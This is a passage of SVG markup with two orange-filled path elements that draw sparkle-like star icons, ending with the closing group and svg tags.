<path id="Rectangle 9" d="M1.40625 17.5312C10.4012 17.531 14.4896 13.4427 14.4896 4.44794C14.4896 13.4427 18.5781 17.5313 27.5729 17.5312C18.5781 17.5313 14.4897 21.6197 14.4896 30.6146C14.4896 21.6198 10.4012 17.531 1.40625 17.5312Z" fill="#FFAE00"/>
<path id="Rectangle 10" d="M24 3C24.0001 6.40303 25.5468 7.94975 28.9497 7.94975C25.5468 7.94975 24 9.49654 24 12.8995C24 9.49654 22.4533 7.9498 19.0503 7.94975C22.4532 7.94975 24.0001 6.40303 24 3Z" fill="#FFAE00"/>
</g>
</svg>
